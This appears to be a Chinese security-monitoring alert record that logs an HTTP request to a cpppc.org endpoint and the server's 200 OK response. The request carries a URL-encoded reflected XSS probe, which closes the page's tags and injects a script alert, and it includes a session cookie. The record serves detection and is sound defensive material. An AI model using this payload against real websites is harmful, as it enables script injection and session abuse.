 威胁详情 告警详情
请求头
GET /efmisweb/ppp/libraryAndBlacklist/getEventDetailsInfo.do?datakey=d086bad87dfc46cc8ff0bd07897f013c%22%2
7%3E%3C%2Ftextarea%3E%3C%2Fscript%3E%20%3Cscript%3Ealert(42873)%3C%2Fscript%3E HTTP/1.1
Host: www.cpppc.org:8082
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.26
Safari/537.36 Core/1.63.6776.400 QQBrowser/10.3.2601.400
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _site_id_cookie=82; clientlanguage=zh_CN; JSESSIONID=LMwcNErN3I5-lKNTQBvmG5wD8rK4jEMiZIut1nkLdBMga
v65cMOC!336245887
响应头
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 14 Apr 2019 14:24:25 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 9016
Connection: keep-alive
Set-Cookie: JSESSIONID=rxIcPCfGDKNBbm8PkFCemVPdZy51lxXcYaTXfwGfRiQCmiEYe_cr!1257066759; path=/; HttpOnly
Content-Language: zh-CN